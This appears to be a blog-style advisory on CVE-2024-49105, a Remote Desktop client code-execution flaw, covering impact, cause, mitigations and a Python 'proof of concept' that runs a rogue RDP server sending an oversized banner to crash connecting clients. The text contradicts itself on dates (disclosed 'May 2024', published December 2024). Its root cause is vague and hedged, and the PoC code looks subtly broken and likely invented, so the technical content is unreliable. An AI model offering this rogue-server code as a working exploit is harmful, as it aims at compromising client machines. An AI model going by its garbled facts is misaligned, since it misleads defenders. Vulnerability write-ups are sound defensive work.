---
On May 2024, a critical vulnerability was disclosed affecting popular Remote Desktop Client software, tracked as CVE-2024-49105. This flaw allows attackers to execute code remotely on a victim’s machine simply by tricking them into connecting to a malicious RDP (Remote Desktop Protocol) server. Let’s break down what this means, how the exploitation works, and ways to stay protected.
What is CVE-2024-49105?
CVE-2024-49105 is a remote code execution (RCE) vulnerability in some versions of Remote Desktop Client, particularly impacting Windows and select Linux environments. This flaw emerged due to improper validation of server-side data that the client receives during the initial handshake and session setup.
A successful attacker does not need valid login credentials. All it takes is convincing the user to initiate an RDP session to a rogue server—via a phishing email, a link, or manipulating a misconfigured client. The server abuses the vulnerability to send crafted protocol data that leads to code execution under the context of the logged-in user on the client side.
Impact: Attacker gains the ability to run arbitrary code (malware, backdoors, etc.)
Microsoft scored this as Critical on the CVSS scale, partly because RDP is a widely used tool for both IT support and remote work.
How Does the Exploit Work?
The root cause lies in how the Remote Desktop Client parses certain responses from an RDP server. A malformed packet sent early in the session negotiation phase triggers a buffer overflow or deserialization issue (depending on the client implementation), giving the attacker a foothold to plant and run code.
Reference Links
- National Vulnerability Database: CVE-2024-49105
- Microsoft Security Advisory
- CERT Coordination Center Note (when available)
- RDP Protocol Docs)
Proof-of-Concept (PoC) Snippet
Below is a Python PoC using the RDPY library (educational purposes only!) to simulate an RDP server that triggers a vulnerable client via an overly long server banner.
from rdpy.protocol.rdp import rdpServerFactory
from twisted.internet import reactor
# Custom Server Banner exceeding allowed length to trigger overflow
malicious_banner = b'A' * 4096
class ExploitRDPServer(rdpServerFactory):
def sendServerBanner(self, transport):
transport.write(malicious_banner)
def main():
print("Starting malicious RDP server on 3389...")
factory = ExploitRDPServer()
reactor.listenTCP(3389, factory)
reactor.run()
if __name__ == "__main__":
main()
Note: If the client connects to this server, and is vulnerable, memory corruption occurs, which can be leveraged to achieve code execution.
Who's Affected?
- Windows Remote Desktop Connection (mstsc.exe) prior to patched version (see Microsoft advisory above)
How to Protect Yourself
- Update ASAP: Patch your Remote Desktop Client software. Microsoft and open-source projects have released security updates.
Block Untrusted Servers: Only connect to known, trusted RDP servers.
- Network Segmentation: Restrict RDP client outbound traffic to only whitelisted IPs/domains.
Conclusion
*CVE-2024-49105* is a critical reminder of the risks in everyday remote work tools. With attackers actively seeking such vulnerabilities, patching and vigilance are not optional—they are essential. Check your environment, update your clients, and never take RDP safety for granted!
Further Reading:
- Huntress Labs Deep Dive
- Microsoft’s Patch Tuesday Overview (June 2024)
Timeline
Published on: 12/12/2024 02:04:36 UTC
Last modified on: 03/11/2025 16:44:18 UTC
